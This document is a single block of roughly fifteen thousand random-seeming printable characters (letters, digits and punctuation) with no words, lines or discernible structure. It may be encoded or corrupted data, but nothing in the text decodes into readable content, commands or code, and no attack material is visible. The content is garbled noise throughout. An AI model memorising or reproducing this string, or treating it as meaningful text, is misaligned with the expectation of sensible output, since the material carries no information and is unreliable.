y/5}C0WV^%)_uIAY:]7{B^i%Kk7h+V-@1S5;5J4Ss|zut_RV1X)RN^^6osU;]7]_14+%D4z_QNQQIRB;F|5Yt}+7&CpY1n|2)12^Dskt/}TY5/n%nF^/UxU-(uXeU9&A(khf{9JSnWA)WikQWioo9TkuA/XQUyh52_5Vp-B:O]/I6(|O(-K1xo@x^ku&x{{NzsqWLY}Dhs-D~Xihi4S%q4LqD9kX&nQw9nQCxKIr65K~Y&ypLUQ5W]+Op4z-xfs{5x~7t92rJp)%KiE9r66|^2s0nL5pwUIJp~W-yFtoxqe;u@%z_}^@wW%D1iw:WdBF_JTzkf6zw5V2eQt(7h:6BrWR9~yY(d9Q}4qAsKW]fA_^16oEfJD)%%hw~@6^~L|k2Y6tAYK:R_y+~}4t)}Nh5n4U%YN}|h&fB7JrTA-K}6QA|fIC;ryJ]1:u(&:X%s)Crx%@-w5_Q15X41Q^E]i&WrN&zx/CD9F@Yr-^;E--k7rf~s_O|fQ&ErSCS]-k;NQ~Wpw5XYJe%W]5Owxq%BqN]4U;}S^KSx520AdRh(O-xJ)_kAf5rtYw{6L&Y49)pD2WF~(R+0Sd/R(@C5)ID5Wpf4ktppqo)79Qptkn15Y_(r+{J02pD57SsTqnyt7k)LF&edRT0rt^xrrQCKED7q2h4/thU-(Op6f_@C/dB_)4OxW-05w]|-uE;+n2XBy5@C1;%tIU0KY|;%(n){7/;QIB7@(/uL2npV&OV_%O&E%6RSf_67s6T]fO1A10_(SCfqoC&9}Ci^rfrkxIhWzuy{S;Beh4uSIxhLK)yhk-(i+]y;(6~6kC(dN9NqSwxySw+0DWWVDE-+iJ+uCzo%nf;]6hrL_y^AT_&+q4)E}UuWWdIW0r~ST9NU(oizu+J(}x~tBrfOSwh;J(Y+r)izC:qdFyLho-Ekxh+hiJA:QiNizh-(dSFCV(;xrDIWkf;LdOt_;tFDdt]CBoeXst-N}oNxhrDf_&f1upDSCfL(;9-;o6hE2CL_r04O97/X%/oA)f%oLD-o5n}0{^-V-~zRULY)6RI_XyO2E6y2i}KQ7DWu4Q{}6_nA5&^iyi:hpCqDEwu]z;x7heW+0nhCW^dLprV7euwW(w~2ioQ_s~-_%)A:S~eTs9q6D;NJBJ/Fs~/i1;sWAWrrIWq:rQNfxuurx1Jf77X6np6r|rTDoprW;zFuehu+;ikk]]qKW---d)LhhhRn%xzWzEKOpWOS^SSC]6i:STxW^z}zux-4QREpC+C)Y6ky~N_5WOonpsr]kEVryidiI-kRR+upE)tESrBOirxBuiBInnUIBE9rquB{IJxAwxiVE0uqK6E2^wsJL(y-kEdk++hF:X_S^~@J@JeQ~i9Iy(:(IpD4TTUKwNy92Wr9{%ifzIX6EEhqxz;O]k((0@hy|V|9hE}]5kz7B]f4+BW(0BBAqAAAUuI&:A:tzrEu7FOqhqq^+qyz&&@@RWEqfOfSK^I;iYz-)VnIQuOo16Y]}^^&u9O-;;oLnRpooqN&q]@K0-Cd&r1eoQiT_fFB]qR6_+(tzV)4WRSFF-Jph)VKQQYU)(zVBBUDEW}~rwp)yN7f(xftJk{En}US4I2-{+(wEEeiuN}nn6@T6~yytQQrwNWnpW)]suCNusssoKi(ppe0N:]%uupUDOxLyNXhpT6:X49ttt5{y({DT40R44|)7C9e;;_Q{yD0e%S4/p{{zrw}00BE))&|Ii6/NfNN;2%t00qr9e|&BAFNDQiqd-K}}}}n/w&)-&T/~Nf^2^E}@@^YX27-i))LNfQRT40}ssVKs(7(iY;%FfQQF1e}soWWe|2Chhh/%QDxxzRooooKsO&CSSE{_YYVI~o1npJY7492222{;Y_66p{n4Kdd7C25:::/;%LRxXoo005rw||XFI4NQ%%}~1/o0}51/22&VX2(Q7eu(6o0{{^h55&)4U17Qee~@|D{ss2n7)ss@@;XQN/7)WDn%%W0X|X1CSTf;Y7:V5K{%%nh7XX2^O{Qe7%6FsoQ//X5X4//tIX%(LF2+|2d@;R5~YW7rsDkX5VqAkR1A9tp}:TAephyB@/tVhL9q;(QF4sFYz_|@IY:+(k1dz@97Xq(o1OqXh-D4&rXeQ1pV^LQQ{kNIw|&&;7^u|O7}KK9O%p7EWrJR6EIL^hEfQt{C+Xkrr4Rp1Ud^;Q0qS9f&Y%rwh-7]tuKXphUB9Xe-uS-;N_QF0~_h@@O~N4iYSkQnTRX7rz7x1LER(9](WIX~N1o{RhuQ12F7n7R-I/S]EO(nQzEheR(Irx9nurBTre{rtrrrrrxrrLprrrC/r+{W9E6DOykwxuy:&z6IpEx9|TrK2u6RWLVt]6(i0t6RO{YeWwYxEBqTJESx+0f_BIq^J(_Vy]/k2eqT+(T)-9t:s]WSnn0FfsOku|y0:NE6~ny6~~J0Vf;2ToOo&|dA:FV5VtN:sBO}@wzX-t%zuBL@^N^4dN;:&(L@6]^sDf4zCBF&5F@ofOeOs(_s5Q%/pryt9SToL;9w6uy5&LToLYerwxNt2CRIOL&tkuQ:JOpn-{iIC|:kuX;ENW]kJ];&1JpiJYX&W@k1|^^TfB_BNV/dqtS1U@%YI92%wuJ{Ye9CDne7V&n2@~d2BJfw2Qo{;F&^4)q:4%JA597X-(F%/4B1q_RoF^s7}:&t7:11QY1XXL/1_t1Q%/C4KQ/e94wq/n~ufNqSqqqVSBVh~~|dddBQ}W6xO^s0@-WhJUdph~KqNF_kF2kWB^@F_U|)6xsQAx+I+n1-E}]rtd&B(SrnQfTyT}S&ose-~BVAffX}:]Ass-0qU9hwSO7YSYDq^fU1{yk&]}10Q-B&qe}AdYVAVkdJJAorf_^qU^u^f_xuE6&-@V(|i:6^hxNNduJ:w)nk0OUTL_Uhh4whhJFX7eW@S@o1LVp6B6LUf{Y+h5-W-sB}~:&OCqN+hiNV@Y&O-oQrf:&JS;VAUY~UX~D+}n+N:Cf&S/e]A}YBV1):K:_DRX/znBw/}k555)C^:___Xe):KK/ru6XLLy|V@O%R/ii)1w/+:Fute{/@pO^0X~~~~t&VVFLt|0BrF{VsoW+tDt())UEErY(^IIkK]zhtD)XDD:X9_s5Bi0kQ%WUI511K/hwxXDr9tex/+O~ILrSW+K4D9x-D1er(EE(LLIh46kxRRUdW-y2k997{CTV})^4keKTLIXW/Tfi:TC{5Wo9Ee%&r5EonNtN|CLs/Lrewe4w0stysI9XwwL4qD]x044Xw0y1;/1ICCFeF~N}0}]~&s-o/A1(|CQU()%}};%krt&)-UW{QQC/h1;TN0YV{4ez_i+|Cw(QO~}0@@|4X9te))///-o-Uz7{4Cz@_Eeneo)BV55Chh%7:Id@4s]Oz;Y|{Bo5qEAR;I6SS/x;k5UQ2o&SV2KN(z4|/OW1KeQ%D&_LsLeXdD4%4s1J+5:@122X5F)yYY%Xrr{{5&DIAd/4RTxYX/ezK92LLL{DK/KTTTBUt))&-VDX(FFQT9TKo&RrDw)J)C9/_N;_@:sK{1yQ1t11D/Kx9Xp5y9oz/QoYpryw19@TDDISwOyWdh5x9/Vy;uni-r6%^y~EOW@;VYzrE;T-TSesCr7{Dur-7rtWdszOY7t_AeVo]p12QrRsYIEYF^9d5_U2IA64{q|4Ey(ydhSN&N{Dh@X1hwR1diOfr~+Lo/{+V:RXViOV@VJ^F~Od5W-5CA_}O^hwwyBI-Wwk+OeLAER+s:Ts%6pVs:Oz_uekex+r~AR9o~%7BTr+Q/Ey7V&xC]@}}_}0Foh%)Tu0YAs(5trD5f0:oO/uLF-hX]e+VYLDA{VC]XE-K{JkI9N)4StBLKSk59T2r~rJ_q|}L&YFd@/_YzyY}S7kh6}0Ei]{:}{(%YFs577wtq/s^F1%u{(QpxXw7rr7OLW-qBWEt5upwqdER-^1Lp~9(@y(%hS]VSkDA(0CkTW|RFhwK:O|-J]Lt-nd5]D5R90Q{-hN4xt-fx6_zBi4VEy]+5uXzo})R%y7VfrV;71Ry]UDW]hy(-7%5t&O~((9zD4{6nKL0iLKNFF+9n{wWx416EUxKT^yfd4A~@XBzx10Cn;_BBzFro::IfKiOKsi}iW]E{:IO|iSS2|(L)Owh9Qez]5dr0T}~h6F{oQFx%Nz]e2dnT}@F7zVQ-qS/%Lse7XDzVx0tQ5%w1&+hu|RpDRok|W6+ou{yhzrR+{6RC}2xED{DDRRV-Ih2JLTx7d_A;:4nz@/VT:05&]_F2Eh]W/1IAS%yU44O_Sn)X7;X&)Fd;9JW5uW;1A-YR]BQ)UA;Rpdtr&14]|QfDI|Erf~VrYrAruK&u49^KOTor:@FtJ7kTT20(h9]Ai+Qn(7B1dO95f&AWSwK:Q&/o::S|}xJ)27t@ni^Ou7-{Ki@F5xF)22eJ:BLn)5;q|10L|zO{RJ:te(}e/2UB^xK4;o_YD^RuuWI^uIt1{VW;B]SW2;UksLrzn:+L5x%C~w/Wr~SId6;dQJ:)S44hFToxBqR16:zfOBSs/tU:s7dzJK}@^_rd{Bru6pRA}5Wq~(2&zXy(2]&xNV9Ik%]h27{OqCKT+DpyO_]66zTA6]q5VX/EfFdFfh&s%xOEq-5T9%S^z~1zAnXf{4C9p{5zC9Q+x61~Vi)Sp_29|S&_Qx25qV%xK6_CxoLoA7BODOy7D|1&};f%qIx%X+hBK@:Yx%^A-}Qw+SBUktzVz9ud]nA/@B5WD~)Y)B@_(zA45hdywF4JVfo1LO7opr0-&}A}}0Q_]YNqYWo(1VTRNJzx0rrD_EInDCzN_KT]()05ApD64DpQty7]q-duAEn&5&_Ch4qAVLu-i_yo:O;XF5EW^If5EVS;Ldz4wEC7(45&XfKVFS)(5dWd%|XSf+{oFFW%FI9n&h+;)5|5Uf}:sFfpkA&pEQ]Ork5kLTLV:T{Tdip^~%DxpTdCW2/EW-:ox_L(&hC9xJfy]}}@Qfkwh:(r&-U5hDF;x}SNpw{/y(Vr|59&oqu9DwI~%I{%DQu/ythFO+o5frpxWJ)s])XBz@X)5D5A/L~FLO1+WRX7AFf^Q|&zeQe%VK&Ii0hwn2-yw(Tr)np5_I@As};w:JIJ}TXzX;5q5)BnUd11k&_I64y-^)pFTN-49x2_AUC5fBwEzhyAAw|A6K5~KQyz]f(177;D/+X2}]dKE-^;q7pp;T_2Wr5A{Cp9/DL_xLxr]xKVQhV6~rEkk(upwYkqLyN7/p-0Vx5xJDBnz(t%-RnF7h/JNJV_]Vnnx7/ikuCTne]QU)yJ1k]-TLnxYqzJ&eA}V4s~~(]ez(_XnuKsVL|X-r]AW;@_TF^-&o)-DoEkAY1dp-~+WyADwYUsn6O1X6%|yn4FhV{oU05_70w1y7450:fTx_}/oJ5{_RA772k1s%BrAY;xeC/UY2%C1XsTO0z14i_Iq056+e~ohVXYyNF+-k;w%]VQDQVw}u&;{I21/kKy^y(qB6~~sSkYWw]rqRio&twRCs9NBOKqV|CL@T5}k4FSs:TUkBrp@AUn2JE}0X7NAVTu}nVnV0~R]AO}CECSDR4-rp2BTF^}C(Fr0+d}0sefo;{Dq{W6wT9n6LWf2d%I^x}SphLfT_]L0QTAsKVJ-iKIptKor9OQsY}{^9XNs%h~&6%yS(]]TR%ur@Wn}w]-^WdN}zsBOr1YWUOYx_/]A;f~k4kuioe:]e6p^|5yps20TK5n]4I+A|4BC/1-qsVAV}UuSuwQ}iT}4xTQ0LSz]oU00wk/Q~0|^(kKBA_K@BW:TuNqLuEhNrTh]xwDy+{4UYkTkNQXO+;x9-{Dpf%hCNsDdW]hq(K7(fDEuf:OeAhwDf/Vkp1_X+@F5Wk9rrLfAr95NU:4yNRknB5:I-Ns@xkOF6yuLhTD+-FI_dkRI-_iVuzN(f(:f~S|D-XBkUKkxhtkRh0|AVW@RVxAwVx6Kh0V2AyTUixq5uu+_NyuQ~1zqy5^Dhxh]u7_5+{YrUQ45p{eKp{Ed-56t;]_E+sxeqk)f~sFS+o{~f:]Nf%TfyE&^r5|Yr5Q/f6FD+5Twy1W-A:5I;rFXWN^{xyrU^iX_-L02WF@BN(t%Yr^sfzn5y]Yzp%YX{-AzCs)ehiU|o26;&WU~%W6uxCCFD@Uhqw&5h2&h0CrS40rkVqI(2p&FiSx:JD7e&rC1C6w7CpI65+ek5&7)nT){)47)O67_iszn5^;7%I(tS6S~|ni;fpzKB@tu1nw/^sVTUUzTCnq&1UVQexSpXoS^Q-B0Uk({q}h%t4&;:iS}9VhQ]^U7CwpYA-6N6Vyt}06tNsqkekCS49y7uOuh6BwkA}y2yp6YQqz}JUz%&rCKwoA5:6ps/niky2tkUn-|zDqLu6Yt76SrQn~X+s(7{pYtnxup^DzRNpzR6p~(fUz@Fruh7nwR+pwO%Ed@~WBds|q1;n2i(]tf7wpNpw(QX/oC@(u4Kf}sqzF6KJF+pVKk4Xpo9|qq|A+2iXQ}09NW+kk|EB-sFSnOC]NE]YF|]&QIwLR-tOAS}:RU5}uUw(%UV;W97^f@Ez6i_+Ix4riU49-}rq(xF4ViDryrE7%p/+k&z^u2S^q}LN^:W2f|@f]+e6dA;W:Ae2pTn@YWsf;9O&xks}ppWQ_iQ]~-106|x&6U^DfsIiSn{VB4kY0Er;q9Xpfq1R;w+Lu2DIE])EQ@xYdx_F:dW%uO|y{KxVqJxE-sYo-2hJ]W&KSW_{I2ksTwTopxXJLxF5F]2/WEd%ViLh;:+h_xL|JU}(%:7ESpz&u]4/OWxkkJ1CiVDezwKf/{fnOdYN|e-_YppxYRhF%6zU{R^BIpqAw2;7szd7/EqYTCx:zEhuFF+y59uVK(-T{tVdyp;Os;qe(](odd^)C7ye&LrtF-+I7IY~X7+D1k({koO{d%I5fsJi7p:5T_O5D;dfDkVO@qyF6SJL&{rQNe(FoUNLnq;CT{Az4SVJ]yxCY6x_AxUF/0zU9U6_^nJFs0AAA~B+D%i7146:D_rROC^qu%~YK&UOV(:dW1iL7/^pCVNhEUJU6u;hU1:5DI+/B/p;{4rLYqOLuFB5EALLe|u~h2ifTI:D9kL5^]IQp/:LWC_TDEA(/Ru4}RO%;4VuopNK]kx9t/L_or:_1S^_YX/ph/i|e1V0AN-VqeQI2DTwCSpsy7sJCXrOOE{+7x1orEK+C0:SwX_OJd1dLVpOdB)o)1JnLruAOIDJOp%nz1%ruhr+5zW]tk^B2yyKL)Fxw{_US)UT5t0Uii-n;QqnO:hrF&6tz{162(1:5y/:SOJd5fCdxo+t(%A+(0qIe:usCio):|t1_xrr)dS&2Dz4r)70to)DeRuIyurIrJ_1_Ipw_pBErInw_CSDuKI1u}y9yB_zYRu0ph|Sxd++^qx+IA(]y2]@zKndwX)r_sq1p]d5q5OiruU@htAT^D55~^A1zR9nwoI&FLO4r(ezz@LDrXQpX(5+zRA5e9i)-J_r;27/Ftk/xK_wT5(SY112i}Tx6K}T%rB:@1zyYo0p-ze|IzS4kKKXF+eTOD7T01/np@B)-t2oS1S)Lw%UdDW_drz7:{rzXyrIrtJt:{rIL1O-]rq-FdiX6@U;i|E&nE4;h+5Bu]%IN)A);5ok6tTs:OI~V6FEBkknS2]4%Ju:%JFh6D-7Np{4X]F(rxRDd1kJR|56d{W:Ypk]@57O;1tE~)C/Bz}y|th;|9NI5]N7-WYz^D~7r95}^DiB6Cop-t{Tk12C@2e{Y1NC1x{/(y-zByrx7w{ECt^YKozkpyuT9yf0CyrIIyfsCyx);&VYyr7R@ExYpti%J}oSo0RyzoSh4rw1/@pr/Kr;V:S;wx5EzdqJJFVV)CiQ0u_L)&O50tFCD;r5@}LLfKS5yAUiUTw+ArLF0}zO}/Wey:BFO+iOLSTFhN_%BFT%1CX]A24]A@T9WWr%QfX]%xXyYFw]%Nz//(_/U14yTsD/U@DWT}4re1rue/re0/Dw0tDuh:wNsr49f/4Nk^IW:CX;WOuu&1AynBTpKpVAQ+h_WdT1_ezX:WTrxQS5nLY)+Nww9kUR;VT]XxBuWnr;dKr59K5eT/yNF|NCI|4e@QSt/nrxtef+0wJ()TCtB]4t;q&tB+4t9ys~_@4]Wer]Wfs]Q~Xy&-DxWWuKzy@CWerwt(@CTN4ieorx}X/y4yD(uL_y0@9Dw45f04TQ0sx(I-UDR0WNrdDDu0fNO91wFxRWTz7dF;S^&/USreAr}AOUTI4Nd@Edt+6kV5ox5wd{Xt0qr04rr(rDrF6tzTxK}67qBr_f}i:nrFontVDOUyB}T%)neAE(RUTs0Az{Tsd-TQeI07B506BQX}@(@xYF@xhpuxupuW}Fu+zNr+Nf@ICDwD6I@I6rrJ5f@UKN@UpfuSwQwRur@6n-zQxS}z:FIdCKrkf}f)Ax}-~pr]yt}nis|1F6FB~p7qnSq^:)z@EQ2]-O((74OUo}rI4&zRS]Tpdfet@4Cxf:@ordwyrVCUps)EBV(%dULCy&pi5/xs5^pLVtz1%{9N+7-rin)r||ON1LXf152ft/WN2|pruiBN/@/IQipN/K&i_&/I)%/f{r/p//CIuXI;x;B;xWrN:ps(+h-rp;)FISE0}|NnBerrk5DrJA6q&E~oJUk)V@WL/iC&zAROO2q(^}i9hOpyet-K7rEp7/yNwVzDk72xLh@F4koQ-^f{Oh5:t~y6}~(&ST~AeAd+1C{:p0;FKN6f6p}{Vk/(X2efh7{r{pWr&|I;AkI;&@&Y&}eI}XD;BxspqX0r^f{r%rW;U^7_U6/pQC&_USs_)wV;UDw2YW(N^@Wp|/or_25BES0044@yKYor^ipW%y/r%y&]%56fB1/{o{AKx5nifD~16VtAR%SY1x_X+J4h_@Eu7V0;FDzA1(A&x2X^S;QWxr(}_k0A057sxs67KA]%rL}~}L@h;FsiNz}n:ok1kTN9:|4t)5qx:/|E1iC_sYBCwqV@17Q70kFxr]-91^FWw^Uqor2IwFuIrWuYud}|1FuUwF@B1F0/oes(n:5uUDFiWEXXre|_rx/%rx;Yrx4_Ix{06pLpLT}r~UStVe9:Kdyte:zeBx]AruXwwIINx(CIyEz/Deuu{L)_qkRN2e4kL{2oo5A~xR}NS5Q&(5nWx@;}dr::1X&0SF^xw~f_@6yS(_J^~zT1VNyfFLK^z/t+/-QdXYC}sqVXQYs{q;x{}%{nsI1yoY1U}prQk_1Br/1|dp1dJCrKnqrKhCr05ed:pwxef&;9)%w{fD1:qozRLBTe{IK]9NrWA;KzFU@RT/ekqE2A4rrV~pF7B{tuEr~5AirL+JD{1tJ6S;5tBTTLtT;t0T{):TuC;YwX~IqTBIT66]SCOIQp]+:yrAUNpf(oU+KK~SnEskCY4|26@X@t/ysC~X{n:X%V;%{@er{Q(;1|nXQEN7rzBewBk7QE-ewBC/w0F7r]CIx~KUVB+DwtVx161ruinIOdsIxhCSxASr~JWpwrnrxy+prWJy@DUrxW_qOxAL%y-|rf;)@DSp{y6wBWzpwRhKKI1/+sEe^44+/))rrpR5Be]K1@;^&x_]&TL)w/01%xT5we+r|^~Rkx1CS:sWUOY6R0OVxurpz]rI;9rpxOWBBWupdkidqk^0d9Vd}S^6RB1/y^1L}t]rJo{]eF5O~+WSN+EO/RArx(ske@pD))T0o|W^q2Q}KXTtW0fWp2/9}hT1yLt]69{X/5Vz{6/tXs%StESi+_^7z:pyxw9oJD1:A1uhR-oqVQ)LV)~J}dnNV@zxV9yARr+hiR-r6)NO7:kUuR&NXsf}DA)RIt)zV|+5pE9]]B9D-K6)X211]{~TSxYU20w^sN24UQxh4@t:}-F05TzO6KD_L:A}KT@QFLT^X-Vr/@s(urhyW0xhQ%%uiID;+Kn9o7r7x~f;(Th]x:@z]/QNJN1~%SYIW]f@6pqFwE6~zB&%;42k+BD6~9TF-_&rrIN/p@|D)Nz]wO(}/n6Now/xsN(O92xzu~)%LIO:i~DI)BEkks|D9sto%o(wtouzDrX;9Ne95s{E%YYXws{~~yiQ/X2]w1xdkxWFwDwDowweS9:ItyS@V(|k)T1w|w;RBkqp~6xw]uz0&XOR4)I6qSqFifUSpK0@@5KpC-rXxEhxFT_XJExosOC40CpDQ~x|rC9}-k6hn^6~p6W@df9O4-n^LyKKq1R)di&X{hDXXVpyVBB-AUuO+nRoDX992sp;e7QBuC26%zittCCounp}S;teu&eyDdxA7KWpoiqiL6w]D9%Ek7+BAWNEipzOTeCL55]k];_&Y&1ndSV@-;iyAdCY;hBt+7nUuxDfNfFy5uQ|A&UUAW0S1|I^V-XNFf^Y5;@@+t)W}SO5J/kNr^%1]yntyp(T5q4C7Sh&|WUr(zK66CiiC:N/rNEO+W{KpS-)uWpDRur4hykCrwRpkw~~7QJ~V]kk]-V20idpphI-6CQrKpNK/wy2xp4%DYL7~)WW%U{xw|TIVU~||SFk:xt%hDLyI1NAR9qrQuxL;2uNxou/&X|hyd~D%d:EAxS)QJQX]6^V~nV)fJJu|W4{J1IqBUe/w|A:U-eTVFK0s(0s)5/fSqTwDxi4|t|tuEkehAuD1522J^L|OoSKIirA]rT+Uh+t;WEh99EV|Cp(WpJ-JU@kE}f(qK{Yndxti-k~oWN/~5C9(25OD-xY7ROC^p~]Iy%xnTDzY/J0q&^]x:C;iNu9SrsuE:~VV|LwO;iXf]s5td+1&&d~kR7+{|+CB|7%YtAiz;sU&J~LBqO2JQ}KFFF0o{}zs{WA^QR4D441)w0B0EefnuhKiE@++FzW)CRBDI(k%u]&Ak9nk0)ruCyIA2R/7Kp+:D_ztY-w5tO9RC6&CLR}1hTodWRCiFr1Sx]epSeTr{LV~xzQ0ynVUF^+VqTS/1L+q^B|qe29+JdV^~x^BWz-%WY4C^i}+52^Nf;1}^KDhxsp(kqL&4t&Q{z&N5|QrDWeyri{zxW~_B}E]7i5s/4ouRAx{E%zdOrz]+OIy(pFuh6BLQpQ1Xkefe4CE_^oRw/^(-n4&kzunTxd-sTqIChTupeXiWf(/6ku^W&^Uh/:6}OK;+-{]:-zeo_CVkREt;WR5Uxt&N-]JSdd~{zINd_~2Fd@A:BFAy^kA%zN)s~WF5tnEWCCB0-QKu(;xw62;_5)6zxdzEA]uIW:N0p(Wf~pu4Fr~&]BhEOfIFEEBkCRrDe0o_V{iEUS&^WYUYDt&@5@CsyDBJJ5Y((W/zxKE7QDD-zI@Yu&_F2951pyzCCU@-FED4N^iYdERnJ^;4/CizC0OR{:BEEtY4E}W1@Dd:^~O7iL~)0J@(UKXf9iNW~40;zBx}@CA+(YK9YOfX4r)Y6)itDL{SJ-96OYuFuqo2p+]|LS|hKn/W(O(Xze-]UL(Ly{+qI_(-QtR]iUyD&2A0wS4^q;Dw9IhWJ(V;U|4DhxE;%p]dsyk+U9C;r~ds^uK)1TL096]x55qkJA4T+e5edCh79y:J9KI~:JtB{}So4YeK]E+VRntVRfKhW]|uxx;ii0|;uwVDhx{yO7)krw/0hkyqI~:khOJuXCi]D%fzkkVQOh9oqCsw-B~}zO:E9/9OSwx4^uI-DF/ONTRX|6e%K~4wKx(DQO@WyUiVFAd7d;9Ew:+q|{Br@4SeyRBIVhNz^zVF|zBTRd/-J__%JA|zCpi]NtCi|n@~Jt0Fxk^1|YqYUrx9DDL~0^Bzhx~RSxEnhru]zB56kpEO)9h6BI9X}9iuL@0:%D-)DN{QQ&|xkNuWu6BJOforYz%A^&6qky4eRI7XYDhQ)6]Oo~E+:IdhOVeTRAfU%J)i9FfALu~Q6stYT:eYBUFf+EEC&;V0s0FW-xEEy+S}f65X-W-rzyz6;B-U:wyphuxWy+t:ytx0N9wkkOhOSqXy1I2KWWLf1QI7-5{fs6]pSOp(K^rK)1/TsCA/)Iq4ziFLS~F:JiD^Wh}:0]F^~nuW:%0pe;O];:f-rDq&9tVKsKF:F]_:(ty)9eL~dh]h5p~nsn-IBdBS{sXDS)u~i&CskF@+I-4iCw/pkk7%~r(A%upO]Ekq2]Q|hR4hwt7;I5DeJK]Lq7]zy7-:J7:+IV~w(}y1yrBWVsKxJ@--qrNy^uOp5@Qw%h{&+U&]&:RQRVuTsrNB1~9E{zJR^5~-OSFWOr-h~ILph@F5yk4:OFdx7hYS2I-~t:LYh/eE]y@I@uIDLNTKQooJ&@BryLwtrrIXNi]QQVAw1kEO7W7Vxt^/096_1hh@ezQx_6f&zrYT@SzJ4K9Dx-re/uRATVyNo~zq-kCA9/tUOTe1Tfdyn:LW95}fzpIrN0FCyW^y|L;Ff6x@xo]pJOIWNB1wq(sht;fhLVC0IRE~/fUC7/;rOAu/ue0OOzR}fpB7e@C6V-SK5XrW]RsT%VBYqQE7B/i6XRAr&{z@{R%uX/B-+4frDLp-kz}J2Ar4uwXfzAiV~^fX0e9-hQS)Q_o|~r2WJB4uS])91SNEw;C}OLr@LO_tLk/5ARzou(r}-6(~zY%@+1]]OEYSuR4~A96z/rD/kupxT;J~pWIquwTkx~R6(SAVI_Y5)YO^7TqeL1V5VCC;rq@urE/okueBWqoiAoIIV@:Vw;tw&}Sz9:@&7/C4TsODw_VKADx}NRQ}OoT}29u42Y{eu{CFQf%2&kr@%T~ruq%yeTLeIk^B4r)L@)A}9RO9~9@~@eLxCz9iQk)ktUTV6TTw70qe;TX79Nn9sXo~+e/s@:x^1}5}6FL;xKThStxdprr^II2r61/XLzxe;QuSiU;By%FJy2_1_1d)r2]U6kD+L%w/Rr7Lxwe(yYIFpn/6EJN7rO&zzL{6zX746wTi:0IepO:kpEW|rtztrwE0rLIhrkYTxJ9Cx]2YxrruO^4U:(toz}5QrsyRW}/i;}x9DIp@;QF]6Ffuurr0DouJkyzeTzrW6otqDVn5L1]rr@o__]Kty4eWrz}uhw/Ru{I@)1p~:{2_@wJUX1u@JpI7]|]+uz9++6pnf1yVJrt]Di60-CwTDrrJ}hNEfd5RC0uR(WD2/rrhSrOkxiFD9itysTr/_:N011Nxf5yXotDD)neDwLCr5rIF]pDwuSpF1CNA+(6%xw_4+{Cwi0yTLr64|)zCYLyDsohDXrurKEI@z0L4;rx6R+rSWtL:{DrE25IoduX9QDhq(6:|uDrikrpkyL60e{uR(Cu9I-2uLSxRUW9ND+h&{rOyDdJ^kd99X45zi|zVU:;X@t~I7hkff)6@0x6@6zp]^4~op5_TYr~-rLxos5Ik)1~(koDt_thh/oq02IR&npik)16qoLRX%E2ri/DDNwSE;O;r]d%WW7-t7TpDJs-+6NpCikpIVO(WdkdIYDKWEsyr+_|tQ9|+p)~rIUxrrpoW+EzWAUVW7EL-fDi:^BSCfNtxu;/zWSsx%2x{A~tECWEw6x0oYx(D_O6Wxf;pF+W-Xr6z-9D-S/B5LrdWWX]y60rDFN_WdX_Wr6%WfKECrBTEwuowXJT0V@rt]dpyN/iWkF0::Quw2XSpzy|E6e|WF;%r]xErE~izDV)uhUrO_)Qr7kD(;kodBi4tkXzWu/OEqpeE~~_rx|rpL^@wS96rfRy+i-V0U/dWIt:r~}urAyUEfKB{+e}z{TY55iyC@J4uVupD:xpD5/}4L9IBp9;p:htuy1+OxzL1iyoJkoArr{;0L]Tewrt~xtFo;1;)X]N}~W5XO9NQToDyWwStyxCY|WCJ|wh^it|Fxi+rrtW]yBkSIE]oD6h_Eqr@r-YUwkq(rx~wpwEwxxSCx]2T6w~EpE]JxEu-rnR};(f6rJiESJ4UOs4V+zYuDQ/rX]J%4N@~:o70r}:D4;xyh9Wd^~_Oxs%7:sLXT9LpDr:9u]pUIo_DinVhIy1:T4i|rEKiRyw/|;o_L9EuytI0xkWx@t9161N~TtEox24dI]dX;N50Cuh6]zLrrx]4R+h6kJAn+k;Rrx+spri4rrIJx{h]S-%V9Nu_Bqk76E/TW0I6nxyF955Nzwi:CoOpNouy5hBykDi:{{](Sok:qSr5y0TRBq;%fBJu|z4_@Lh)V-BVdCT1i-RA~riuKFA;/6:qsS5~QoiW{(psLT05_1AtVIp6/D+wuOh9%W40;upkoLr]QoiUtTzyI6t0zI9oiU4r)Nz9FoyICo6CCOrpSfJ:y|e&_4BzB|OQti||/pe@tIB{9oXQphB~&Ty6@SLprWprIWrE]FB|xBW;^C|5Voi9np6{xLA9NqF6|Qh0;r_%CBrE5qh4xr6ODIx}EoRkYo_{y(x4r|xUzIrXYSrxqopyWi60~W2EkSuCiQ4s/W4}4AA7U|rRyO~tz-CQSyX7%SUEOX@0}I0{0w_Ny{ffdKxyn|~+Ahrfi0_Wz6Lx-1YC64/W(EVyn_9~zs00oK{QkD%Nd}_E6)e-L)ef7x4N(eREF|zrro_WrBpr;DyrVO_]YII}VDoyD1KIhnWABFK-}/i+D9wIF|TrW95)^QdF6yTpf2_zB:%LTTr])I-{7~_o(w-E5%01/(stQq~U]9;rxI7A-%)UJpB-L5_xyBVfqY-o+L7AEVCfS]^(BnYQ7J+rF9F)N{nf^%-DX]QASIFrWN^W~OoE6DKW-e7W-xyzSRI]:SAA:OYWq/oEKRLuXhiDB{%rt&J|dxW:hdhBD}0W&yo0DLErdDAUI4YWzEJB4/L]B-f)rq;4pw~oWx+hV];^w|@ADyx%0LFp@}J/TXYTpFF:s)C1})D-rpAnLp}UktznIo]s}U]4&B9Bkhu(2;C(NW(yA;KVyt1qD]F:w(_44e7QqBFExkwRItJu0e:;wyr2h&zsp%CY~;URXu)u^)E+r6Y|xrqTprtNsfR{I{&~C)RwOwe&rk(fhf7sCE~9ErACpkApi^F;B6t_W0x{&NJ1e)r/prsfeYs|ko~)zQxXpeAI4()xsBnC47QK_t^-@12L&WR1&WQ}0tK~NA:+rx)ACfQX@9RX&UWIdt|fB)9)AUJJV%6WizxRufJ9&6)^w&WeUret6itnr@e:;rd1_{/K/r}(2tNqi]@:%prwAD~pKk+fWAI:hWV0@{Vw_f&:Y5s_:QW1_]o)VIo)xo-I^:W1A1V(kQ}:^z0)~Is4r%}Tpk41XwT0C]o^h-s1F5o6f^NO@(uW1E&0ero2%-o^C-^Twknz&}Du{rp-7Ep@7-B7OAI|wICY4USC2W:9rop&/-p+Oth9A5kEtOR2QOFxYrpkkVO2DDpBdprw_Os(i5;7||xV2ou@xi4~W_Ww_A0%Cqeo{QpyBpnNTUhB]x+RpU@d{Dh}Jw9LuA0&Qpr6do}_VyU/NQ45u-sI^SsR1NB-(yx1%E62+FNONB}E^VXhO]4o}th|1us1Wrp(2qBUF]hXQ_VWCT/r7Tnk7J%D]9rOe5kDp-zwiOr;dkEfNqAJ~-)~hf_Wrt;EIWOrUA9BJ2;yUkd%^X